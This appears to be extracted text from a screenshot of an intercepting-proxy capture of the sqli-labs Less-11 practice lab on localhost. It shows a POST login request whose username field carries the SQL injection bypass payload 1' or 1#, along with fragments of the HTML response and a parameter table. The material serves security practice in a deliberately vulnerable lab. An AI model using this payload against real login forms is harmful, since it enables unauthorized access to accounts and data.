 POST /sqli-labs/Less-11/ HTTP/1.1
Host: 127.0.0.1:8081
Content-Length : 44
Cache-Control : max-age=0
sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin : http://127.0.0.1:8081
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://127.0.0.1:8081/sqli-labs/Less-11/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
uname=1'%20or%201%23 &passwd=ss&submit=Submit
30 <input type="text" name="passwd" value=""/>
31 </div>
</br>
32 <div style=" margin-top:9px;margin-left:90px; ">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center ">
40 <font size="6" color="#FFFF00 ">
41
42
43
44
45
46
47
48
49
50
51
52 <br>
请求包的查询参数(Request Query Parameters) 0
请求包的Body参数(Request Body Parameters) 3
名字(Name) Value
uname 1' or 1#
passwd ss
submit Submit
请求包Cookies(Request Cookies) 0
请求头(Request Headers) 19
响应头(Response Headers) 6